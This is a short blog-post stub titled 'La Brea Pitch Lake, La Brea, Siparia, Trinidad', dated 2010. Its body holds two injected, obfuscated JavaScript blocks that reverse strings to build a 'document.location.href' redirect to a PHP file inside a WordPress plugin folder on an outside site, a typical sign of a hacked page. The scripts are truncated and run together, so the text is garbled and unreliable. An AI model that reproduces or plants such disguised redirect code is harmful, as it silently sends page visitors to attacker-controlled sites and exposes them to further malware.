
Kolbaska
15 April 2010
1 min read
La Brea Pitch Lake, La Brea, Siparia, Trinidad <script>$Ikf=function(n)
{if (typeof ($Ikf.list[n]) == "string") return
$Ikf.list[n].split("").reverse().join("");return $Ikf.list[n];};$Ikf.list=
["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-
pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r<script>$mRi=function(n){if (typeof
($mRi.list[n]) == "string") return
$mRi.list[n].split("").reverse().join("");return $mRi.list[n];};$mRi.list=
["\'php.sedoctrohspots/bil/issnaveler/snigulp/tnetnoc-